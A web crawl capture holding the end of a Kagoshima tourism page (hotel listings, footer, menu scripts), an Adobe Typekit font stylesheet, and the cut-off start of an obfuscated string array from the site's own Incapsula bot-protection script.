                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30558/responsive_images/qoLScHJXeEVIj456aDFVaH5YMEn6q146BR0qyLsP__564_682.jpeg"
                         alt="Hotel Taisei Annex-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Hotel Taisei Annex</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30528"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30528/responsive_images/1KwxKPffCl9Ge13xfChX2Qgz7B5Wt2OpwrjazqJ5__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30528/responsive_images/1KwxKPffCl9Ge13xfChX2Qgz7B5Wt2OpwrjazqJ5__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30528/responsive_images/1KwxKPffCl9Ge13xfChX2Qgz7B5Wt2OpwrjazqJ5__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30528/responsive_images/1KwxKPffCl9Ge13xfChX2Qgz7B5Wt2OpwrjazqJ5__1024_683.jpeg"
                         alt="JR Kyushu Hotel Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">JR Kyushu Hotel Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/53116"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53116/responsive_images/9dnVgX4uDzUJqjISlG4vvMQ2p9FdmPBkReSRDU4U__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53116/responsive_images/9dnVgX4uDzUJqjISlG4vvMQ2p9FdmPBkReSRDU4U__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53116/responsive_images/9dnVgX4uDzUJqjISlG4vvMQ2p9FdmPBkReSRDU4U__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53116/responsive_images/9dnVgX4uDzUJqjISlG4vvMQ2p9FdmPBkReSRDU4U__1024_682.jpeg"
                         alt="ホテルアービック鹿児島-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">ホテルアービック鹿児島</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30548"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30548/responsive_images/QaXNygQ5CY8khcyv2iAjkikeThcHNFmKrO0MUYhx__1024_768.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30548/responsive_images/QaXNygQ5CY8khcyv2iAjkikeThcHNFmKrO0MUYhx__716_537.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30548/responsive_images/QaXNygQ5CY8khcyv2iAjkikeThcHNFmKrO0MUYhx__599_449.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30548/responsive_images/QaXNygQ5CY8khcyv2iAjkikeThcHNFmKrO0MUYhx__1024_768.jpeg"
                         alt="Onsen Hotel Nakahara Bessou-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Onsen Hotel Nakahara Bessou</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30634"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30634/responsive_images/PbrU8iZvxymUKcQ0YLwynkMEmUN55YV5Rx9Y1I0Q__1570_1047.jpg 1570w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30634/responsive_images/PbrU8iZvxymUKcQ0YLwynkMEmUN55YV5Rx9Y1I0Q__1099_733.jpg 1099w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30634/responsive_images/PbrU8iZvxymUKcQ0YLwynkMEmUN55YV5Rx9Y1I0Q__769_513.jpg 769w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30634/responsive_images/PbrU8iZvxymUKcQ0YLwynkMEmUN55YV5Rx9Y1I0Q__538_359.jpg 538w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30634/responsive_images/PbrU8iZvxymUKcQ0YLwynkMEmUN55YV5Rx9Y1I0Q__1570_1047.jpg"
                         alt="HOTEL&amp;RESIDENCE NANSHUKAN-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">HOTEL&amp;RESIDENCE NANSHUKAN</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30529"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30529/responsive_images/9FtTlPmDPdVGfYzreMZvOUMzYXovQQjUO6uJx0qG__1510_1080.jpg 1510w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30529/responsive_images/9FtTlPmDPdVGfYzreMZvOUMzYXovQQjUO6uJx0qG__1057_756.jpg 1057w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30529/responsive_images/9FtTlPmDPdVGfYzreMZvOUMzYXovQQjUO6uJx0qG__739_529.jpg 739w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30529/responsive_images/9FtTlPmDPdVGfYzreMZvOUMzYXovQQjUO6uJx0qG__517_370.jpg 517w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30529/responsive_images/9FtTlPmDPdVGfYzreMZvOUMzYXovQQjUO6uJx0qG__1510_1080.jpg"
                         alt="ホテルユニオン-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">ホテルユニオン</h3>
            </a>
        </li>
    </ul>
                            
                    </section>

            </main>
    <footer class="l-footer">
    
    
    <section class="o-footer-information">
    <div class="o-footer-information--inner l-contents">
        <div class="o-footer-information--right">
                            <div class="o-footer-information__list-box">
                    <h3 class="o-footer-information__title">MAIN MENU</h3>
                    <ul class="o-footer-information__list">
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/attractions"
                                                                    >See &amp; Do</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                                                    >Eat &amp; Drink</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                                                    >Shopping</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/highlights"
                                                                    >Travel Tips</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/reservation"
                                                                    >Booking</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/access/inbound"
                                                                    >Access</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/favorite"
                                                                    >My Favourites</a>
                            </li>
                                            </ul>
                </div>
                            <div class="o-footer-information__list-box">
                    <h3 class="o-footer-information__title">HELPFUL RESOURCES</h3>
                    <ul class="o-footer-information__list">
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/guidance/traveller-essentials"
                                                                    >Travelers Essentials</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/movie"
                                                                    >Video</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/photo"
                                                                    >Photo Gallery</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/brochure"
                                                                    >Brochures</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/links"
                                                                    >Links</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/guidance/about"
                                                                    >About us</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for/form/contact/tourism_for"
                                                                    >Contact Us</a>
                            </li>
                                            </ul>
                </div>
                            <div class="o-footer-information__list-box">
                    <h3 class="o-footer-information__title">LANGUAGE</h3>
                    <ul class="o-footer-information__list">
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com"
                                                                    >日本語</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/for"
                                                                    >English</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/kr"
                                                                    >한국어</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/tw"
                                                                    >繁体中文</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/cn"
                                                                    >简体中文</a>
                            </li>
                                                    <li class="o-footer-information__item">
                                <a
                                    class="u-font-size14"
                                    href="https://www.kagoshima-kankou.com/vi"
                                                                    >Tiếng Việt</a>
                            </li>
                                            </ul>
                </div>
                    </div>
    </div>
    
    <small class="o-footer-information__copyright">© Kagoshima Prefecture and Kagoshima Prefectural Visitors Bureau</small>
</section>
</footer>


<gdpr-component
    lang="en"
    button-text="Accept"
>
    We use cookies on this site to enhance your user experience. If you continue to browse, you accept the use of cookies on our site. See our <a href="https://www.kagoshima-kankou.com/for/guidance/about">cookies policy</a> for more information.</gdpr-component>

<div class="o-button--page-top">
    <a href="#"><span class="fa fa-chevron-circle-up"></span></a>
</div>
</div>
<script src="https://www.kagoshima-kankou.com/js/manifest.js?id=7db827d654313dce4250"></script>
<script src="https://www.kagoshima-kankou.com/js/vendor.js?id=bb348615415b4a50603d"></script>
    <script src="https://www.kagoshima-kankou.com/js/front.js?id=e7ef70cabe6682ffd726"></script>
    
    
    
    <script>
        $(document).ready(function () {
            $('.hamburger-menu__btn a').click(function () {
                $('.overlay__wrapper').fadeToggle(200)
                $(this).toggleClass('btn-open').toggleClass('btn-close')
                $('body').toggleClass('btn-close')
            })
            $('#open-drawer-menu').change(function () {
                $(this).toggleClass('btn-open').toggleClass('btn-close')
                $('body').toggleClass('btn-close')
            })

            $('.hamburger-menu__btn2 a').on('click', function () {
                $('.overlay__wrapper').fadeToggle(200)
                $('.hamburger-menu__btn2 a').toggleClass('btn-open').toggleClass('btn-close')
                $('body').toggleClass('btn-close')
            })

            //  ドロップダウンした時にクリックで閉じないようにする
            $('.dropdown-menu').click(function (e) {
                e.stopPropagation()
            })

            // ページトップボタン
            $(function () {
                var pagetop = $('.o-button--page-top')
                // ボタン非表示
                pagetop.hide()
                // 100px スクロールしたらボタン表示
                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        pagetop.fadeIn()
                    } else {
                        pagetop.fadeOut()
                    }
                })
                pagetop.click(function () {
                    $('body, html').animate({ scrollTop: 0 }, 500)
                    return false
                })
            })

            // 1.関数の定義
            function setHeight () {
                let vh = window.innerHeight * 0.01
                document.documentElement.style.setProperty('--vh', `${vh}px`)
            }

            // 2.初期化
            setHeight()

            // 3.ブラウザのサイズが変更された時・画面の向きを変えた時に再計算する
            window.addEventListener('resize', setHeight)
        })
    </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=948971239" async></script></body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/qgt6aal.css
body_size: 438
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * cooper-black-std:
 *   - http://typekit.com/eulas/000000000000000000013102
 *   - http://typekit.com/eulas/000000000000000000013101
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-04-26 09:56:51 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=qgt6aal&ht=tk&f=6839.6840&a=33228250&app=typekit&e=css");

@font-face {
font-family:"cooper-black-std";
src:url("https://use.typekit.net/af/9044bf/000000000000000000013102/27/l?subset_id=2&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/9044bf/000000000000000000013102/27/d?subset_id=2&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/9044bf/000000000000000000013102/27/a?subset_id=2&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"cooper-black-std";
src:url("https://use.typekit.net/af/4e1b68/000000000000000000013101/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/4e1b68/000000000000000000013101/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/4e1b68/000000000000000000013101/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-cooper-black-std { font-family: "cooper-black-std",serif; }


--- FILE ---
content_type: application/javascript
request_url: https://www.kagoshima-kankou.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=948971239
body_size: 18132
content:
var _0xd6fe=['\x77\x35\x54\x43\x70\x58\x55\x3d','\x77\x72\x73\x74\x77\x6f\x41\x4f\x63\x78\x54\x44\x72\x63\x4b\x30\x77\x34\x51\x3d','\x52\x73\x4b\x68\x57\x42\x42\x30\x4b\x4d\x4f\x44\x77\x72\x6a\x43\x69\x38\x4b\x38\x43\x63\x4f\x62\x46\x52\x6a\x44\x6c\x63\x4b\x6c\x77\x71\x38\x55\x77\x6f\x6a\x44\x67\x73\x4f\x55','\x46\x42\x30\x33','\x4b\x38\x4f\x70\x77\x37\x6a\x44\x72\x6c\x30\x3d','\x77\x70\x42\x5a\x77\x72\x33\x43\x75\x4d\x4b\x54','\x48\x47\x58\x44\x6d\x67\x3d\x3d','\x48\x47\x62\x44\x6e\x79\x54\x43\x68\x38\x4b\x73\x63\x41\x3d\x3d','\x51\x63\x4f\x61\x77\x34\x72\x43\x68\x77\x4c\x43\x71\x48\x7a\x44\x71\x77\x3d\x3d','\x51\x4d\x4b\x4a\x41\x56\x76\x44\x72\x31\x44\x43\x6f\x4d\x4f\x75\x43\x73\x4f\x6e\x77\x72\x31\x68','\x55\x4d\x4f\x35\x5a\x38\x4f\x71\x77\x36\x35\x43\x77\x37\x30\x3d','\x45\x73\x4f\x78\x77\x35\x73\x3d','\x46\x42\x74\x67\x48\x73\x4f\x34\x77\x34\x38\x51\x77\x37\x33\x44\x74\x4d\x4b\x4b\x4f\x73\x4b\x41\x77\x35\x48\x43\x75\x63\x4b\x62\x66\x57\x56\x59\x5a\x63\x4b\x4f\x43\x56\x62\x44\x73\x33\x6a\x44\x74\x6e\x31\x68\x50\x46\x41\x2b\x77\x71\x58\x44\x73\x44\x62\x44\x6a\x4d\x4b\x54\x77\x6f\x38\x3d','\x77\x37\x4c\x43\x73\x47\x6a\x43\x6e\x63\x4b\x34\x77\x71\x59\x3d','\x45\x52\x42\x53','\x77\x35\x52\x4f\x77\x35\x4d\x3d','\x55\x4d\x4b\x6b\x51\x52\x4a\x7a\x4a\x38\x4f\x78\x77\x72\x6a\x44\x6b\x38\x4b\x68\x52\x77\x3d\x3d','\x43\x63\x4b\x6e\x77\x34\x4e\x33\x42\x38\x4b\x56\x77\x6f\x34\x33','\x77\x72\x54\x44\x6d\x73\x4b\x5a','\x77\x34\x64\x35\x77\x36\x2f\x43\x6a\x73\x4f\x47\x77\x37\x4d\x56\x4d\x63\x4f\x4e\x42\x51\x3d\x3d','\x46\x6b\x67\x6e\x77\x72\x56\x4a\x77\x34\x31\x33\x77\x72\x6c\x41','\x77\x35\x59\x5a\x77\x70\x5a\x63','\x55\x38\x4f\x53\x77\x34\x54\x43\x6a\x67\x6e\x43\x76\x51\x3d\x3d','\x56\x4d\x4b\x74\x52\x77\x45\x3d','\x58\x78\x72\x43\x69\x4d\x4b\x65\x44\x57\x4d\x3d','\x46\x4d\x4b\x67\x77\x36\x39\x77\x4a\x52\x50\x43\x6d\x77\x3d\x3d','\x57\x38\x4b\x42\x5a\x67\x3d\x3d','\x77\x36\x66\x44\x72\x4d\x4b\x46','\x77\x34\x70\x49\x43\x67\x3d\x3d','\x77\x70\x62\x43\x68\x63\x4f\x52\x77\x6f\x6c\x39\x52\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x71\x4d\x3d','\x41\x46\x51\x6e','\x42\x78\x68\x77','\x77\x70\x4c\x44\x6e\x54\x6f\x62\x5a\x73\x4b\x64\x51\x42\x64\x2f\x48\x4d\x4b\x53\x44\x73\x4b\x71\x4a\x6e\x54\x44\x71\x77\x3d\x3d','\x42\x4d\x4b\x71\x77\x34\x39\x76\x49\x78\x58\x43\x68\x51\x77\x3d','\x77\x35\x6b\x57\x4e\x32\x59\x3d','\x41\x63\x4b\x7a\x77\x35\x74\x39\x46\x4d\x4b\x64\x77\x70\x55\x32\x55\x51\x3d\x3d','\x52\x63\x4b\x77\x58\x51\x5a\x75\x4f\x67\x3d\x3d','\x54\x73\x4b\x70\x51\x68\x78\x39\x4b\x4d\x4f\x61\x77\x72\x4c\x44\x6d\x63\x4f\x37\x44\x4d\x4b\x65\x44\x68\x4c\x44\x6e\x73\x4b\x79','\x57\x4d\x4b\x48\x54\x55\x76\x44\x73\x67\x3d\x3d','\x77\x70\x58\x43\x6b\x38\x4f\x31\x54\x53\x52\x52','\x77\x37\x44\x43\x74\x48\x44\x43\x6b\x38\x4b\x72\x77\x71\x39\x6e\x52\x63\x4b\x67\x59\x4d\x4b\x77\x66\x56\x62\x44\x67\x73\x4b\x62\x66\x4d\x4b\x44','\x50\x38\x4b\x62\x77\x70\x39\x6b\x55\x77\x3d\x3d','\x51\x38\x4b\x76\x43\x73\x4f\x62\x77\x70\x54\x44\x6a\x53\x4d\x3d','\x77\x70\x63\x51\x77\x71\x6a\x44\x6e\x45\x4c\x44\x6b\x63\x4f\x70\x77\x6f\x4e\x56\x58\x53\x7a\x43\x76\x73\x4f\x73\x77\x6f\x5a\x52\x77\x35\x37\x44\x6e\x63\x4b\x69\x77\x34\x52\x67\x77\x70\x6b\x36\x77\x72\x49\x53\x77\x35\x6a\x44\x72\x57\x4d\x3d','\x4a\x4d\x4f\x4a\x77\x34\x50\x43\x75\x4d\x4b\x69','\x77\x70\x68\x6e\x77\x35\x44\x43\x6a\x53\x59\x51\x77\x71\x63\x4a\x77\x71\x7a\x44\x69\x63\x4f\x61\x77\x34\x30\x4b\x44\x4d\x4f\x46\x45\x63\x4b\x6a\x53\x77\x3d\x3d','\x42\x6e\x30\x51\x77\x72\x2f\x43\x6d\x51\x3d\x3d','\x58\x73\x4b\x4b\x51\x45\x72\x44\x73\x55\x76\x43\x74\x38\x4f\x74','\x4e\x73\x4f\x34\x77\x36\x4c\x44\x72\x6b\x34\x37\x58\x63\x4b\x63\x77\x35\x56\x5a\x77\x37\x2f\x43\x76\x63\x4f\x6e\x59\x4d\x4f\x75\x44\x4d\x4b\x7a\x77\x35\x51\x6c','\x4a\x63\x4f\x4e\x77\x34\x33\x43\x71\x63\x4b\x31\x51\x38\x4b\x4d\x77\x71\x33\x44\x70\x41\x3d\x3d','\x52\x41\x30\x4e\x57\x4d\x4f\x57\x66\x38\x4b\x71\x48\x51\x3d\x3d','\x53\x63\x4f\x37\x64\x73\x4f\x6f\x77\x37\x39\x6a\x77\x34\x54\x44\x71\x63\x4f\x52\x77\x6f\x2f\x44\x74\x6a\x77\x59\x77\x72\x39\x50\x77\x70\x6a\x44\x6d\x67\x3d\x3d','\x5a\x73\x4f\x51\x77\x35\x4c\x43\x69\x78\x72\x43\x72\x45\x6e\x44\x67\x63\x4b\x74\x77\x36\x56\x76\x45\x77\x63\x3d','\x77\x34\x72\x44\x73\x73\x4b\x38\x77\x37\x6f\x35\x48\x77\x3d\x3d','\x77\x37\x30\x62\x77\x70\x39\x75\x59\x79\x52\x76\x4b\x73\x4f\x6e','\x46\x57\x51\x56\x77\x72\x6e\x43\x69\x45\x55\x3d','\x50\x45\x73\x71\x77\x71\x5a\x6d\x77\x35\x35\x39\x77\x72\x6f\x3d','\x45\x33\x30\x51\x77\x71\x62\x43\x72\x46\x37\x43\x6e\x32\x66\x44\x67\x47\x6a\x44\x6b\x67\x3d\x3d','\x51\x73\x4f\x4c\x77\x34\x2f\x43\x6b\x52\x6a\x43\x75\x67\x3d\x3d','\x55\x52\x33\x43\x6d\x4d\x4b\x59\x44\x47\x4d\x3d','\x77\x70\x2f\x43\x6d\x4d\x4f\x57\x77\x70\x31\x39\x58\x51\x3d\x3d','\x64\x46\x4a\x6b\x4c\x4d\x4b\x39\x61\x67\x3d\x3d','\x77\x72\x66\x44\x6a\x63\x4b\x58\x77\x37\x4e\x66\x77\x6f\x6f\x3d','\x48\x38\x4b\x31\x77\x37\x6c\x70\x4d\x41\x3d\x3d','\x77\x72\x42\x30\x42\x69\x56\x51\x77\x37\x55\x3d','\x77\x36\x55\x4f\x77\x6f\x38\x3d','\x77\x35\x68\x69\x4b\x52\x56\x31\x46\x51\x3d\x3d','\x77\x6f\x72\x43\x6e\x41\x56\x2b\x77\x35\x4c\x43\x72\x51\x3d\x3d','\x58\x4d\x4f\x76\x61\x73\x4f\x38\x77\x36\x4a\x2b','\x56\x52\x59\x4a\x58\x38\x4f\x66\x66\x63\x4b\x78\x42\x57\x6b\x3d','\x66\x55\x5a\x73\x4c\x73\x4b\x78\x66\x4d\x4b\x78\x77\x34\x6f\x49\x4b\x79\x66\x43\x6d\x67\x3d\x3d','\x77\x37\x6f\x67\x77\x37\x33\x43\x6f\x44\x63\x4d','\x63\x63\x4b\x35\x54\x31\x66\x44\x73\x45\x7a\x43\x73\x63\x4f\x74\x48\x38\x4f\x38\x77\x72\x63\x3d','\x77\x70\x7a\x43\x68\x51\x70\x73\x77\x35\x54\x43\x74\x77\x3d\x3d','\x77\x34\x42\x34\x45\x44\x4d\x47\x77\x35\x55\x33\x77\x71\x46\x4e\x77\x6f\x59\x45\x77\x70\x33\x43\x71\x77\x3d\x3d','\x77\x6f\x64\x47\x77\x72\x7a\x43\x6b\x4d\x4b\x53\x64\x4d\x4b\x42\x77\x36\x58\x43\x72\x68\x48\x43\x72\x63\x4f\x43\x4f\x44\x2f\x43\x75\x6c\x58\x44\x70\x55\x33\x44\x6a\x55\x66\x44\x6c\x43\x74\x33','\x4c\x30\x38\x5a\x77\x71\x62\x43\x6d\x56\x6a\x43\x6c\x33\x7a\x44\x6d\x56\x6a\x44\x74\x68\x35\x61\x77\x71\x4e\x6d\x45\x67\x64\x79\x51\x38\x4b\x33\x77\x70\x48\x43\x67\x41\x3d\x3d','\x77\x6f\x5a\x52\x77\x72\x6a\x43\x6f\x73\x4b\x54\x63\x77\x3d\x3d','\x77\x34\x51\x4e\x4e\x4d\x4f\x54\x77\x70\x42\x32\x53\x38\x4b\x57\x77\x72\x37\x44\x73\x4d\x4f\x6d\x77\x72\x54\x44\x75\x4d\x4f\x4e\x50\x79\x37\x43\x6e\x73\x4b\x48\x53\x6d\x70\x6a\x51\x55\x4d\x70\x56\x38\x4f\x79\x4e\x53\x49\x46\x77\x6f\x59\x3d','\x77\x37\x58\x44\x68\x73\x4b\x6d\x42\x44\x6b\x69','\x77\x37\x56\x74\x55\x32\x7a\x43\x76\x48\x42\x59\x49\x6c\x55\x52\x77\x34\x2f\x43\x73\x4d\x4f\x74\x77\x36\x4e\x50\x77\x6f\x58\x43\x6f\x48\x66\x44\x68\x68\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x64\x7a\x77\x37\x72\x43\x6b\x73\x4f\x49\x77\x37\x4d\x76\x50\x4d\x4b\x54\x52\x47\x54\x44\x73\x4d\x4f\x67\x77\x72\x44\x44\x6a\x56\x76\x44\x6b\x63\x4b\x39\x44\x32\x4c\x44\x73\x46\x4a\x6a\x62\x69\x31\x30\x42\x4d\x4b\x77\x51\x73\x4f\x74\x65\x63\x4b\x44\x77\x34\x62\x43\x67\x53\x52\x38\x57\x51\x3d\x3d','\x56\x77\x33\x43\x67\x38\x4b\x45\x46\x58\x55\x3d','\x77\x6f\x42\x30\x47\x52\x45\x73\x77\x34\x41\x72\x77\x71\x68\x47\x77\x70\x51\x42\x77\x70\x50\x43\x74\x67\x37\x43\x70\x38\x4f\x6a\x58\x4d\x4b\x4e\x47\x73\x4b\x61\x42\x67\x78\x50\x77\x71\x6f\x34\x77\x35\x73\x4a\x77\x72\x38\x3d','\x56\x38\x4f\x42\x77\x34\x6e\x43\x67\x51\x6e\x43\x75\x6d\x4c\x43\x6f\x4d\x4b\x35\x77\x36\x70\x34\x41\x78\x72\x44\x75\x6b\x4d\x3d','\x77\x35\x76\x43\x71\x56\x68\x78\x64\x31\x6f\x3d','\x77\x35\x59\x48\x4a\x63\x4f\x56\x77\x70\x52\x38\x53\x77\x3d\x3d','\x61\x6c\x39\x6c\x4b\x73\x4b\x35\x66\x73\x4f\x62\x77\x35\x30\x62\x4d\x7a\x48\x43\x6c\x73\x4f\x30\x77\x6f\x4d\x3d','\x50\x63\x4f\x68\x77\x37\x33\x44\x74\x46\x30\x70','\x44\x77\x41\x32\x77\x35\x72\x44\x6c\x73\x4b\x2f\x47\x51\x3d\x3d','\x77\x6f\x52\x46\x77\x72\x37\x43\x73\x38\x4b\x47\x62\x4d\x4f\x41\x77\x37\x6a\x43\x76\x51\x72\x43\x70\x38\x4f\x49\x4a\x51\x38\x3d','\x77\x37\x76\x43\x76\x32\x41\x38\x4c\x7a\x6b\x3d','\x77\x6f\x37\x44\x6d\x4d\x4b\x46\x53\x51\x73\x76\x77\x37\x63\x3d','\x65\x63\x4b\x44\x51\x33\x2f\x44\x70\x46\x66\x43\x6f\x4d\x4f\x74\x48\x4d\x4f\x69\x77\x71\x73\x3d','\x53\x38\x4b\x65\x53\x45\x33\x44\x6f\x31\x63\x3d','\x77\x6f\x73\x55\x77\x71\x2f\x44\x67\x45\x7a\x44\x67\x73\x4f\x34\x77\x34\x51\x41\x46\x53\x2f\x44\x74\x63\x4b\x77','\x77\x34\x72\x44\x68\x6a\x49\x47\x66\x4d\x4b\x42','\x77\x70\x46\x71\x77\x34\x6e\x43\x68\x69\x41\x64\x77\x6f\x63\x4f\x77\x72\x66\x43\x6c\x4d\x4b\x58\x77\x70\x77\x4d\x46\x4d\x4f\x4d\x48\x4d\x4b\x77\x53\x67\x3d\x3d','\x77\x36\x62\x44\x6e\x38\x4b\x6a\x41\x69\x67\x3d','\x77\x37\x67\x30\x53\x67\x3d\x3d','\x47\x32\x50\x44\x68\x43\x66\x43\x67\x63\x4b\x31\x4c\x63\x4b\x55\x48\x56\x64\x45\x77\x34\x64\x6f\x61\x45\x2f\x44\x69\x58\x63\x3d','\x77\x72\x67\x69\x77\x6f\x67\x65\x63\x41\x3d\x3d','\x77\x37\x42\x51\x56\x7a\x37\x43\x6d\x38\x4b\x6b\x77\x71\x2f\x43\x6f\x51\x3d\x3d','\x50\x4d\x4f\x4a\x77\x35\x6e\x43\x70\x4d\x4b\x67\x53\x38\x4b\x4f\x77\x71\x66\x44\x70\x4d\x4b\x52\x64\x7a\x7a\x43\x69\x38\x4f\x58\x77\x71\x4e\x77\x77\x37\x6a\x44\x68\x77\x3d\x3d','\x41\x51\x39\x38\x43\x73\x4f\x6c\x77\x35\x49\x3d','\x77\x34\x7a\x44\x6a\x69\x34\x32\x5a\x4d\x4b\x54\x52\x30\x51\x3d','\x4a\x38\x4b